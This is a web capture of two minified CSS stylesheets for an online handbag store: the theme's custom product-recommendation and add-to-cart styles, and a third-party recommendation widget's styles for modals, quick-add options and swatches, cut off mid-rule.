.add-to-cart{color:#000;background-color:unset;border:1px solid #000;font-family:Montserrat;font-size:13px;font-weight:500;line-height:unset;letter-spacing:1px;text-align:center;margin-top:35px}.product-recommendations-placeholder-collections.w-swatches .grid__item.w-swatches button.add-to-cart:not(.btn:disabled){background:transparent;border:1px solid #000;font-family:Montserrat;font-weight:600;font-size:13px;letter-spacing:1px;color:#000}.product-recommendations-placeholder-collections.w-swatches .grid__item.w-swatches .btn.add-to-cart[disabled]{color:#878787;border:1px solid #878787}.product-recommendations-placeholder-collections.w-swatches .grid__item.w-swatches .btn.add-to-cart[disabled]:hover{background-color:unset;color:#878787}.product-recommendations-placeholder-collections.w-swatches .grid__item.w-swatches button.add-to-cart:not(.btn:disabled):hover{color:#fff;background:#000;transition:all .2s ease 0s!important}.product-recommendations-placeholder-collections.w-swatches .grid__item.w-swatches .product-single__form .btn[disabled]{width:100%;padding:13px 20px}.product-recommendations-placeholder-collections.w-swatches .grid__item.w-swatches .product__meta-tag{display:block;font-family:Montserrat;font-size:10px;font-weight:500;line-height:17px;letter-spacing:.5px;text-align:left;color:#715745}.variant-wrapper .product__meta-tag,span.product__meta-tag{display:block;font-family:Montserrat;font-size:10px;font-weight:500;line-height:17px;letter-spacing:.5px;text-align:left;color:#715745;height:20px;margin-top:0}input[type=radio]+label.highlighted{border:1px solid #fff!important;box-shadow:0 0 0 2px #000!important}input:focus{border:none!important}.grid-product__title--body{text-align:left}button.add-to-cart{margin-top:auto;min-width:0!important}button.add-to-cart:not(.btn:disabled):hover{transition:all .2s ease 0s!important}button.add-to-cart.btn:disabled:hover{background:#f6f6f6!important;color:#000!important}.variant-input-wrap{margin:5px 0 0 3px}[data-center-text=true] .variant-input-wrap label{margin:0 0 5px}.color-swatch:before{border:none}.variant-input-wrap label,.variant-input-wrap input[type=radio],.color-swatch{box-shadow:0 0}.grid-product__price{font-size:14px}.grid-product__content{height:100%;display:-webkit-flex;display:flex;flex-direction:column}.product__content .slick-arrow{font-size:0;position:absolute;top:-15%;width:40px;height:100%;background-color:transparent;border:none;box-shadow:none;opacity:1;z-index:2;pointer-events:all}.product__content .slick-arrow:hover{opacity:.5}.product__content button.slick-prev.slick-arrow{background:url(//www.hobobags.com/cdn/shop/t/516/assets/prev-sp.svg?v=41370244482563182301664206685);background-position:left;background-repeat:no-repeat;background-size:50%;left:0}.product__content button.slick-next.slick-arrow{background:url(//www.hobobags.com/cdn/shop/t/516/assets/next-sp.svg?v=101481204941616590821664206680);background-position:right;background-repeat:no-repeat;background-size:50%;right:0}.grid-overflow-wrapper.pagewrap{position:relative;max-width:1500px;padding:20px 40px;margin:0 auto}@media screen and (max-width: 767px){.grid-overflow-wrapper.pagewrap{padding:20px;max-width:none;margin:0}}.product-recommendations-placeholder-collections.w-swatches .grid__item.w-swatches .add-to-cart span,.upsell-atc .add-to-cart,.upsell-atc a.btn,.btn.btn--full.add-to-cart,.add-to-cart span{font-size:13px;font-weight:600;font-family:Montserrat;line-height:16px!important}@media screen and (max-width: 768px){.product-recommendations-container.w-swatches .grid-overflow-wrapper .grid--uniform{display:block}.product-recommendations-container.w-swatches .grid--uniform .small--one-half:nth-of-type(odd){clear:unset}.product-recommendations-placeholder-collections.w-swatches .grid__item.w-swatches .add-to-cart span,.upsell-atc .add-to-cart,.upsell-atc a.btn,.btn.btn--full.add-to-cart,.add-to-cart span{font-size:12px;font-weight:600;font-family:Montserrat;line-height:16px!important}.product-recommendations-collection-slider.slick-slider .slick-track{padding:0}.product-recommendations-collection-slider.slick-slider .custom-product-swatch{display:none}.product-recommendations-collection-slider.slick-slider .custom-product-swatch:nth-child(-n+5){display:inline-block}.product-recommendations-collection-slider.slick-slider .grid__item.w-swatches{float:left;padding-right:15px;padding-left:0}.product-recommendations-collection-slider.slick-slider .grid__item.w-swatches .add-to-cart{margin-top:30px}.product-recommendations-collection-slider.slick-slider .grid__item.w-swatches:first-child{margin-left:0;padding-left:0}.product-recommendations-collection-slider.slick-slider .variant-input-wrap{max-width:75%}.product-recommendations-collection-slider.slick-slider .variant-input-wrap .more-swatches{transform:translate(10px,-10px)}.product-recommendations-collection-slider.slick-slider .grid-product__content{display:block}.product-recommendations-collection-slider.slick-slider .grid-product__title{padding:10px 0 5px;display:block;min-height:55px}.product-recommendations-collection-slider.slick-slider .slick-dotted.slick-slider{margin-bottom:30px}.product-recommendations-collection-slider.slick-slider .slick-dots{position:absolute;bottom:-45px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.product-recommendations-collection-slider.slick-slider .slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.product-recommendations-collection-slider.slick-slider .slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.product-recommendations-collection-slider.slick-slider .slick-dots li button:hover,.product-recommendations-collection-slider.slick-slider .slick-dots li button:focus{outline:none}.product-recommendations-collection-slider.slick-slider .slick-dots li button:hover:before,.product-recommendations-collection-slider.slick-slider .slick-dots li button:focus:before{opacity:1}.product-recommendations-collection-slider.slick-slider .slick-dots li button:before{font-family:slick;font-size:14px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"\2022";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.product-recommendations-collection-slider.slick-slider .slick-dots li.slick-active button:before{opacity:.75;color:#000}}.grid__item.slick-slide{padding:0!important;margin:0 10px!important}[data-type_product_capitalize=true] .grid-product__title:not(.grid-product__article){display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}@media screen and (max-width: 767px){[data-type_product_capitalize=true] .grid-product__title:not(.grid-product__article){white-space:normal;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-recommendations-placeholder-collections.w-swatches .grid__item.w-swatches .grid-product__meta .grid-product__title{display:-webkit-box}}.you-may-also-like{margin-top:60px!important;max-height:640px}.blog_tag{text-decoration:underline}span.product__meta-tag.go-badge-copy.finalsale,span.product__meta-tag.go-badge-style.finalsale{text-transform:uppercase!important}span.product__meta-tag.go-badge-style{font-weight:700!important;margin-top:24px!important;font-size:12px!important;margin-bottom:-8px}@media screen and (max-width: 768px){span.product__meta-tag.go-badge-style{margin-left:8px!important}}.go-product-section span.product__meta-tag.go-badge-style,.product__meta-tag.go-badge-style .pdp-details-preorder{color:#27585f!important;font-family:poppins!important}.mainline-section .product__meta-tag.go-badge-style .pdp-details-preorder,.mainline-section .free-note-inner{color:#000!important}
/*# sourceMappingURL=/cdn/shop/t/516/assets/acdc-custom.scss.css.map?v=138653907426859722741762285594 */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://static-recommendations.fastsimon.com/no-code-recommendations/style.css?v=1.0.444
body_size: 8018
content:
.dotsContainer.fs-rec-widget-qx19dw{display:flex;flex-direction:row;align-items:center;justify-content:center;margin-top:1em}.dot.fs-rec-widget-qx19dw{padding:0 3px;cursor:pointer}.svelte-spinner.fs-rec-widget-n2keu2{transition-property:transform;animation-name:fs-rec-widget-n2keu2-svelte-spinner_infinite-spin;animation-iteration-count:infinite;animation-timing-function:linear;position:relative;z-index:1000}@keyframes fs-rec-widget-n2keu2-svelte-spinner_infinite-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.fs-recommendation-widget-title.fs-rec-widget-9zsb6v{overflow:hidden;-webkit-box-orient:vertical;display:-webkit-box;box-shadow:var(--title-box-shadow);color:var(--title-color);font-weight:var(--title-font-weight);text-align:var(--title-text-align);font-family:var(--title-font-family);font-size:var(--title-font-size);letter-spacing:var(--title-letter-spacing);-webkit-line-clamp:var(--title-line-clamp);width:100%;word-break:break-all}.mini-cart-title.fs-rec-widget-9zsb6v{font-size:12px!important}.load-more-button-wrapper.fs-rec-widget-10n3q3l{border:1px solid black;text-align:center;width:fit-content;height:35px;display:flex;justify-content:center;align-items:center;font-weight:500;cursor:pointer;margin:20px auto;padding:0 20px}.load-more-button-wrapper.fs-rec-widget-10n3q3l:hover{background-color:#000;color:#fff}.filled.fs-rec-widget-gj6eoq{stop-color:var(--star-fill-stop-color);stop-opacity:1}.empty.fs-rec-widget-gj6eoq{stop-opacity:1;stop-color:var(--empty-star-color)}.svg.fs-rec-widget-gj6eoq{width:var(--star-width);height:var(--star-height);transition:transform .2s ease-in-out 0s}.star.fs-rec-widget-gj6eoq{position:relative;display:inline-block;vertical-align:middle;padding-right:2px}.reviews-container.fs-rec-widget-1b7nryh{grid-area:reviews;text-align:var(--product-reviews-alignment)}.reviews-count.fs-rec-widget-1b7nryh{color:var(--reviews-count-color);font-size:var(--reviews-font-size);font-weight:var(--reviews-font-weight)}.image.fs-rec-widget-1nuzme6{width:100%;height:100%;image-rendering:-webkit-optimize-contrast;transition:all .3s linear}.wrapper.fs-rec-widget-1nuzme6{width:100%;height:100%;position:relative;display:flex;flex-direction:row;overflow:hidden;align-items:center}.direction.fs-rec-widget-1nuzme6{width:50%;height:90%;position:absolute}.left-direction.fs-rec-widget-1nuzme6{left:0}.right-direction.fs-rec-widget-1nuzme6{right:0}.markers.fs-rec-widget-1nuzme6{display:flex;position:absolute;width:100%;bottom:10px;justify-content:center;flex-wrap:nowrap;align-items:center;cursor:default}.marker-wrapper.fs-rec-widget-1nuzme6{height:12px;width:12px;background-color:transparent;border-radius:50%;border:1px solid transparent;margin-right:1px;margin-left:1px;display:grid;justify-content:space-around;align-content:space-evenly}.marker.fs-rec-widget-1nuzme6{height:10px;width:10px;background-color:#fff;border-radius:50%;border:1px solid black;margin-right:1px;margin-left:1px;transition:all .3s linear}.marker-hover.fs-rec-widget-1nuzme6:hover{opacity:.8;background-color:#c9defe;cursor:pointer}.selected-marker.fs-rec-widget-1nuzme6{border-color:#fff;background-color:#000;transform:scale(1.2);transition:all .3s linear}.arrow-button.arrow-button-left.custom-arrow-icon,.arrow-button.arrow-button-right.custom-arrow-icon{background-color:#fff;padding:3px}.arrow-button.custom-arrow-icon svg{height:inherit;width:inherit}.image.fs-rec-widget-1x55mee{width:100%;height:100%;aspect-ratio:var(--image-aspect-ratio);object-fit:var(--image-object-fit);image-rendering:-webkit-optimize-contrast}.wrapper.fs-rec-widget-1x55mee{width:100%;height:100%;position:relative;display:flex;flex-direction:row;overflow:hidden}.image-arrows-wrapper.fs-rec-widget-1x55mee{display:flex}.arrow-button.fs-rec-widget-1x55mee{border:1px solid #ccc;border-radius:50%;position:absolute;top:45%;color:#0f0f10;cursor:pointer;opacity:.5;width:30px;height:30px;text-align:center;display:flex;align-items:center;justify-content:center}.arrow-button.fs-rec-widget-1x55mee:hover{opacity:1;border-color:#000}.arrow-on-product-hover.fs-rec-widget-1x55mee{opacity:.7;border-color:#000}.arrow-button-right.fs-rec-widget-1x55mee{right:0}.arrow-button-left.fs-rec-widget-1x55mee{left:0}.markers.fs-rec-widget-1x55mee{display:flex;position:absolute;width:100%;bottom:10px;justify-content:center;flex-wrap:nowrap;align-items:center}.marker.fs-rec-widget-1x55mee{height:10px;width:10px;background-color:#fff;border-radius:50%;border:1px solid black;margin-right:1px;margin-left:1px}.selected-marker.fs-rec-widget-1x55mee{border-color:#fff;background-color:#000;height:12px;width:12px;transition:all .2s ease-out}.marker-wrapper.fs-rec-widget-1x55mee{height:12px;width:12px;background-color:transparent;border-radius:50%;border:1px solid transparent;margin-right:1px;margin-left:1px;display:grid;justify-content:space-around;align-content:space-evenly}.markers-on-push.fs-rec-widget-1x55mee{display:none!important}.image.fs-rec-widget-m6e2r5{width:100%;height:100%;aspect-ratio:var(--image-aspect-ratio);object-fit:var(--image-object-fit);image-rendering:-webkit-optimize-contrast}.wrapper.fs-rec-widget-m6e2r5{width:100%;height:100%;position:relative;display:flex;flex-direction:row;overflow:hidden}.container.fs-rec-widget-fwmk57{position:relative;width:100%}.mini-cart-image-container.fs-rec-widget-fwmk57{width:auto;max-width:150px}.editor-fs-recommendation-product-image.fs-rec-widget-fwmk57{width:100%}.price.fs-rec-widget-1dl4d99{font-weight:var(--product-price-font-weight);text-align:var(--product-price-text-align);font-family:var(--product-price-font-family);font-size:var(--product-price-font-size);letter-spacing:var(--product-price-letter-spacing);color:var(--product-price-color);margin:var(--product-price-margin);line-height:var(--product-price-line-height);-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.fs-recommendation-price-container.fs-rec-widget-1dl4d99{align-items:center;justify-content:center;flex-direction:column-reverse;grid-area:price}.price-container.fs-rec-widget-1dl4d99{display:flex;align-items:center;justify-content:center;flex-direction:column;padding:5px 0}.description-container.fs-rec-widget-ooqhe0{grid-area:description;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;line-height:var(--desc-line-height);text-align:var(--desc-text-align);-webkit-line-clamp:var(--desc-line-clamp);font-weight:var(--desc-font-weight);font-family:var(--desc-font-family);font-size:var(--desc-font-size);letter-spacing:var(--desc-letter-spacing);color:var(--desc-color);box-shadow:var(--desc-shadow);padding-top:2px;padding-bottom:2px;width:-webkit-fill-available}.mini-cart-description.fs-rec-widget-ooqhe0{font-size:11px!important}.sku-container.fs-rec-widget-lsd74g{grid-area:sku;text-align:var(--sku-text-align)}.sku.fs-rec-widget-lsd74g{-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;line-height:var(--sku-line-height);-webkit-line-clamp:var(--sku-line-clamp);font-weight:var(--sku-font-weight);font-family:var(--sku-font-family);font-size:var(--sku-font-size);letter-spacing:var(--sku-letter-spacing);color:var(--sku-color);box-shadow:var(--sku-shadow);padding-top:2px;padding-bottom:2px;width:-webkit-fill-available}.title-container.fs-rec-widget-1a7rda9{grid-area:title;-webkit-line-clamp:var(--product-title-line-clamp);line-height:var(--product-title-line-height);-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-decoration:none;font-weight:var(--product-title-font-weight);text-align:var(--product-title-text-align);font-family:var(--product-title-font-family);font-size:var(--product-title-font-size);letter-spacing:var(--product-title-letter-spacing);color:var(--product-title-color);margin:var(--product-title-margin);width:-webkit-fill-available}.mini-cart-product-title.fs-rec-widget-1a7rda9{font-size:12px!important}.product-compare.fs-rec-widget-1qnhg1i{font-weight:var(--product-compare-price-font-weight);text-align:var(--product-compare-price-text-align);font-family:var(--product-compare-price-font-family);font-size:var(--product-compare-price-font-size);letter-spacing:var(--product-compare-price-letter-spacing);color:var(--product-compare-price-color);margin:var(--product-compare-price-margin)}.fs-recommendation-compare-price-container.fs-rec-widget-1qnhg1i{align-items:center;justify-content:center;flex-direction:column-reverse;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;grid-area:compare;align-self:center}.compare-price-container.fs-rec-widget-1qnhg1i{display:flex;align-items:center;justify-content:center;flex-direction:column;padding:5px 0;white-space:nowrap}.compare-price.fs-rec-widget-1qnhg1i{text-decoration:line-through}.custom-svg-in-wishlist-icon-wrapper.fs-rec-widget-g02w8s{min-width:var(--wishlist-heart-icon-size);fill:var(--wishlist-heart-icon-checked-color);width:var(--wishlist-heart-icon-size)}.custom-svg-not-in-wishlist-icon-wrapper.fs-rec-widget-g02w8s{min-width:var(--wishlist-heart-icon-size);width:var(--wishlist-heart-icon-size);fill:var(--wishlist-heart-icon-not-checked-color)}.fs-heart-button-wrapper-product.fs-rec-widget-g02w8s{display:flex;height:100%;width:100%;position:absolute;align-items:var(--wishlist-heart-icon-align);justify-content:var(--wishlist-heart-icon-justify-content)}.fs-heart-icon-wrapper.fs-rec-widget-g02w8s{position:absolute;z-index:2;padding:var(--wishlist-heart-icon-padding);min-width:var(--wishlist-heart-icon-size);display:flex;align-items:center;justify-content:center}.add-to-cart-spinner-text-wrapper.fs-rec-widget-12ysqou{display:flex;justify-content:center;align-items:center;width:100%}.add-to-cart-spinner-text-wrapper.fs-rec-widget-1fza8ql{display:flex;justify-content:center;align-items:center;position:relative}.add-to-cart-mobile-icon.fs-rec-widget-1fza8ql{width:32px;height:32px;background-color:#fff;border-radius:15px}.add-to-cart-mobile-btn.fs-rec-widget-1fza8ql{height:30px}.show-mobile-btn.fs-rec-widget-1fza8ql{width:100%;border:0;background:black;color:#fff;z-index:10;display:flex;justify-content:center;align-items:center;cursor:pointer}.arrow.fs-rec-widget-1n41ehv{transition:.2s all ease-in-out}.arrow.rotate.fs-rec-widget-1n41ehv{transform:rotate(180deg)}.fs-quantity-selector-wrapper.fs-rec-widget-1fjmktm{height:38px;display:flex}.fs-quantity-selector-text.fs-rec-widget-1fjmktm{display:none}input.fs-rec-widget-1fjmktm::-webkit-outer-spin-button,input.fs-rec-widget-1fjmktm::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input[type=number].fs-rec-widget-1fjmktm{max-width:38px;text-align:center;-moz-appearance:textfield;border:1px solid #ccc;padding:0}.buttons.fs-rec-widget-1fjmktm{display:grid}.button.fs-rec-widget-1fjmktm{color:gray;font-size:10px;margin:0;padding:2px;background-color:#fff;cursor:pointer;min-height:unset!important;display:block;border:1px solid #ccc;border-left:unset}.increase.fs-rec-widget-1fjmktm{border-bottom:unset}.button-var-wrapper.fs-rec-widget-dpdhay{bottom:var(--add-to-cart-bottom);position:relative;display:flex!important;justify-content:center}.add-to-cart-var-button.fs-rec-widget-dpdhay{background-color:var(--add-to-cart-background);color:var(--add-to-cart-color);min-height:30px;z-index:10;display:flex;justify-content:center;align-items:center;cursor:pointer;-webkit-transform-style:preserve-3d;-webkit-backface-visibility:hidden;font-weight:var(--add-to-cart-font-weight);font-family:var(--add-to-cart-font-family);font-size:var(--add-to-cart-font-size);letter-spacing:var(--add-to-cart-letter-spacing);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:0px;border:var(--add-to-cart-border);border-radius:var(--add-to-cart-border-radius);text-decoration:none;transition:background-color .3s ease,color .3s ease,border .3s ease;padding:16px 20px;bottom:24px}.add-to-cart-button-wrapper.fs-rec-widget-dpdhay{margin-top:5px;display:block;min-height:45px;max-width:var(--product-info-max-width)}.image-add-to-cart-button-wrapper.fs-rec-widget-dpdhay{position:absolute;z-index:2;bottom:var(--add-to-cart-bottom);width:100%;max-width:var(--product-info-max-width)}.add-to-cart-button.fs-rec-widget-dpdhay:disabled{cursor:not-allowed;opacity:.5}.button-wrapper.fs-rec-widget-dpdhay{opacity:var(--add-to-cart-opacity);-webkit-transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;-ms-transition:opacity .5s ease-in-out;-o-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}.button-basic-wrapper.fs-rec-widget-dpdhay{width:100%;box-shadow:var(--add-to-cart-shadow)}.button-quick-view-wrapper.fs-rec-widget-dpdhay{width:45%;box-shadow:var(--add-to-cart-shadow)}.add-to-cart-button.fs-rec-widget-dpdhay{font-weight:var(--add-to-cart-font-weight);font-family:var(--add-to-cart-font-family);font-size:var(--add-to-cart-font-size);letter-spacing:var(--add-to-cart-letter-spacing);color:var(--add-to-cart-color);background-color:var(--add-to-cart-background);width:100%;text-align:center;height:38px;cursor:pointer;border:var(--add-to-cart-border);-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;border-radius:var(--add-to-cart-border-radius);position:relative}.add-to-cart-button.fs-rec-widget-dpdhay:hover,.add-to-cart-var-button.fs-rec-widget-dpdhay:hover{background-color:var(--add-to-cart-hover-background);color:var(--add-to-cart-hover-text-color);border-color:var(--add-to-cart-hover-border)}.button-quantity-wrapper.fs-rec-widget-dpdhay{display:flex;flex-direction:row-reverse;align-items:center;max-width:var(--product-info-max-width)!important}.show-mobile-icon.fs-rec-widget-dpdhay{position:absolute;z-index:10;display:flex;justify-content:center;cursor:pointer;-webkit-transform-style:preserve-3d;-webkit-backface-visibility:hidden;font:600 13px/16px proxima-nova,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-decoration:none;bottom:10px;right:5px}.show-mobile-btn.fs-rec-widget-dpdhay{position:absolute;width:100%;border:0;background:black;color:#fff;bottom:0;z-index:10;display:flex;justify-content:center;align-items:center;cursor:pointer}.quick-shop-button-product-bottom.fs-rec-widget-dpdhay,.quick-mobile-icon-product-bottom.fs-rec-widget-dpdhay{position:unset!important}.modal-overlay.fs-rec-widget-hofo5i.fs-rec-widget-hofo5i,.modal-overlay.is-full-page-modal-overlay{z-index:10000000000000000000;position:fixed;height:100%;width:100%;backdrop-filter:blur(2px);background:rgba(0,0,0,.47);display:flex;align-items:center;justify-content:center;top:0;left:0}.modal-overlay.no-overlay.fs-rec-widget-hofo5i.fs-rec-widget-hofo5i,.modal-overlay.no-overlay.is-full-page-modal-overlay{background:transparent;z-index:-1}.modal-overlay.no-overlay.is-full-page-modal-overlay .modal.fs-modal,.modal-overlay.no-overlay.fs-rec-widget-hofo5i .modal.fs-rec-widget-hofo5i{z-index:100000000}.modal-mobile-variants-options{border-radius:14px;width:100%}.quick-view-modal.fs-rec-widget-hofo5i.fs-rec-widget-hofo5i{border-radius:4px;max-width:70%;min-width:50%}.modal.fs-modal.fs-rec-widget-hofo5i.fs-rec-widget-hofo5i,.is-full-page-modal-overlay .modal.fs-modal{position:relative;background:white;box-shadow:0 0 1px #000}.fs-modal.fs-rec-widget-hofo5i .close-custom-icon.fs-rec-widget-hofo5i,.is-full-page-modal-overlay .fs-modal .close-custom-icon{background:transparent!important;border:none!important}.fs-modal.fs-rec-widget-hofo5i .close.fs-rec-widget-hofo5i,.is-full-page-modal-overlay .fs-modal .close{position:absolute;top:0;right:0;background:black;display:flex;justify-content:center;align-items:center;padding:3px;border-radius:0 1px 0 0;border:1px solid black;opacity:.7;transition:.2s all ease-in-out;cursor:pointer}.close.back-arrow.fs-rec-widget-hofo5i.fs-rec-widget-hofo5i{right:unset;background:unset;border:unset;padding:10px}.fs-modal.fs-rec-widget-hofo5i .modal-children.fs-rec-widget-hofo5i,.is-full-page-modal-overlay .fs-modal .modal-children{width:100%;height:100%}.is-full-page-modal-children{position:relative;z-index:10000000000000000001}.is-full-page-modal-children *{position:relative;z-index:inherit}.is-full-page-modal-children .fs-quick-options-wrapper{left:0!important;right:0}@media (max-width: 785px){.modal.fs-rec-widget-hofo5i.fs-rec-widget-hofo5i{max-width:unset;min-width:unset;width:100%;height:100%}.fs-modal-open-disable-main-scroll.fs-rec-widget-hofo5i.fs-rec-widget-hofo5i{overflow:hidden}}.fs-quick-options-wrapper.fs-rec-widget-11dja2w{z-index:1000;background:#fff;box-shadow:var(--add-to-cart-shadow);font-weight:var(--add-to-cart-font-weight);font-family:var(--add-to-cart-font-family);font-size:var(--add-to-cart-font-size);letter-spacing:var(--add-to-cart-letter-spacing);color:var(--quick-add-color);border-radius:2px}.fs-mobile-quick-add-options-wrapper.fs-rec-widget-11dja2w{left:12px;padding:22px;right:12px;display:block}.fs-desktop-quick-add-options-wrapper.fs-rec-widget-11dja2w{left:12px;padding:16px 12px;right:12px;z-index:1000;border:1px solid #d8d8d8;cursor:auto;position:absolute;bottom:0}.fs-desktop-product-bottom.fs-rec-widget-11dja2w{position:relative!important}.close-btn.fs-rec-widget-11dja2w{width:32px;position:absolute;right:12px;top:12px;align-items:center;display:flex;justify-content:center;height:32px;border-radius:50%;cursor:pointer}.close-btn.fs-rec-widget-11dja2w:hover{background:#efefef}.show-fs-quick-add-options-wrapper.fs-rec-widget-11dja2w{visibility:visible}.hide-fs-quick-add-options-wrapper.fs-rec-widget-11dja2w{display:none}.quick-options-title.fs-rec-widget-11dja2w{text-transform:none;font:600 13px/16px proxima-nova,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:.25px;color:var(--quick-add-color);margin:0 0 12px;border-bottom:1px solid #efefef;padding:0 0 12px;text-align:center}.options-title.fs-rec-widget-11dja2w{margin:5px 0;display:flex;justify-content:center;align-items:center;font-weight:700;font-size:1.1em}.fs-quick-options.fs-rec-widget-11dja2w{border-top:0;display:flex;flex-wrap:wrap;justify-content:center;margin:0 -6px;max-height:425px;overflow:auto}.options.fs-rec-widget-11dja2w{display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.quick-option.fs-rec-widget-11dja2w{display:flex;padding:0 8px;margin:5px;text-align:center;width:20%;font:600 13px/16px proxima-nova,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;height:32px;align-items:center;border:var(--quick-add-border);border-radius:var(--quick-add-border-radius);color:var(--quick-add-color);justify-content:center;min-height:32px;background-color:var(--quick-add-background)}.quick-option.fs-rec-widget-11dja2w:hover:not(.quick-option.unavailable){opacity:1;cursor:pointer}.quick-option.unavailable.fs-rec-widget-11dja2w{opacity:.6;cursor:default;background-color:#f8f8f8;color:#7e7e7e}.quick-option.unavailable.fs-rec-widget-11dja2w:hover{opacity:.6}.option.fs-rec-widget-11dja2w{background-color:var(--add-to-cart-background);border:var(--add-to-cart-border);border-radius:var(--add-to-cart-border-radius);padding:2px 3px;margin:2px 3px;min-width:30px;display:flex;justify-content:center;align-items:center;opacity:.8;transition:.2s all ease-in-out;position:relative}.option.fs-rec-widget-11dja2w:hover:not(.option.unavailable){opacity:1;background-color:var(--add-to-cart-hover-background);color:var(--add-to-cart-hover-text-color)}.option.unavailable.fs-rec-widget-11dja2w{opacity:.6;cursor:default}.option.unavailable.fs-rec-widget-11dja2w:after{content:"";height:180%;width:1px;background:black;position:absolute;transform:rotate(55deg)}.option.unavailable.fs-rec-widget-11dja2w:hover{opacity:.6}.fs-icon-centered.fs-rec-widget-11dja2w{display:flex;justify-content:center}.show-fs-mobile-quick-add-button-wrapper.fs-rec-widget-8ewy9c{visibility:visible}.hide-fs-mobile-quick-add-button-wrapper.fs-rec-widget-8ewy9c{display:none}.show-btn.fs-rec-widget-8ewy9c{position:absolute;z-index:10;display:flex;justify-content:center;align-items:center;cursor:pointer;-webkit-transform-style:preserve-3d;-webkit-backface-visibility:hidden;font:600 13px/16px proxima-nova,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-decoration:none;bottom:10px;right:5px}.quick-mobile-icon-product-bottom.fs-rec-widget-8ewy9c,.product-bottom-pos-button.fs-rec-widget-19aff1v{position:unset!important}.image-bottom-pos-button.fs-rec-widget-19aff1v{position:absolute!important}.show-fs-quick-add-button-wrapper.fs-rec-widget-19aff1v{visibility:visible;display:flex;justify-content:center}.hide-fs-quick-add-button-wrapper.fs-rec-widget-19aff1v{display:none}.show-btn.fs-rec-widget-19aff1v{background-color:var(--add-to-cart-background);color:var(--add-to-cart-color);min-height:30px;z-index:10;display:flex;justify-content:center;align-items:center;cursor:pointer;-webkit-transform-style:preserve-3d;-webkit-backface-visibility:hidden;font-weight:var(--add-to-cart-font-weight);font-family:var(--add-to-cart-font-family);font-size:var(--add-to-cart-font-size);letter-spacing:var(--add-to-cart-letter-spacing);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:0px;border:var(--add-to-cart-border);border-radius:var(--add-to-cart-border-radius);text-decoration:none;transition:background-color .3s ease,color .3s ease,border .3s ease;padding:16px 20px;bottom:24px}.modal.fs-modal.modal-mobile-variants-options{height:25%;margin-top:auto;border-radius:20px 20px 0 0}.options-wrapper.fs-rec-widget-1nibg0o{position:absolute;width:calc(100% - 20px);z-index:1000;bottom:0;background:rgba(255,255,255,.78);padding:0 10px 10px;box-shadow:var(--add-to-cart-shadow);font-weight:var(--add-to-cart-font-weight);font-family:var(--add-to-cart-font-family);font-size:var(--add-to-cart-font-size);letter-spacing:var(--add-to-cart-letter-spacing);color:var(--add-to-cart-color)}.show-btn.fs-rec-widget-1nibg0o{position:absolute;width:100%;border:0;background:black;color:#fff;bottom:0;padding:5px;height:30px;z-index:10;display:flex;justify-content:center;align-items:center;cursor:pointer}.option-wrapper-on-add.fs-rec-widget-1nibg0o{display:flex;flex-direction:column;align-items:center}.option-wrapper-product-bottom.fs-rec-widget-1nibg0o,.quick-shop-button-product-bottom.fs-rec-widget-1nibg0o{position:unset!important}.option-wrapper-product.fs-rec-widget-1nibg0o{visibility:hidden}.option-wrapper-show-on-hover.fs-rec-widget-1nibg0o{display:block}.color-swatch.fs-rec-widget-rybz61{border:1px solid #ccc;cursor:pointer;margin:5px;display:block;box-shadow:0 0 0 2px #fff,0 0 0 3px #ccc;transition:.2s all ease-in-out;border-radius:50%;background-size:cover;max-height:22px;max-width:22px;position:relative;width:var(--swatch-width);height:var(--swatch-height)}.selected.fs-rec-widget-rybz61,.color-swatch.fs-rec-widget-rybz61:hover{box-shadow:0 0 0 2px #fff,0 0 0 3px #000}.ban.fs-rec-widget-rybz61{position:relative;top:-1px;left:-1px;opacity:.6}.fs-swatch-out-of-stock.fs-rec-widget-rybz61{cursor:pointer}.color-swatch-color-name.fs-rec-widget-rybz61{display:none}.swatches.fs-rec-widget-g7cuom{color:gray}.image-swatch.fs-rec-widget-19ji9z7{width:25px;border:1px solid #ccc;cursor:pointer;height:25px;margin:5px;display:block;box-shadow:0 0 0 2px #fff,0 0 0 3px #ccc;transition:.2s all ease-in-out;border-radius:50%;background-size:cover;max-height:22px;max-width:22px;background-position:center}.ban.fs-rec-widget-19ji9z7{position:relative;top:-1px;left:-1px;opacity:.6}.selected.fs-rec-widget-19ji9z7,.image-swatch.fs-rec-widget-19ji9z7:hover{box-shadow:0 0 0 2px #fff,0 0 0 3px 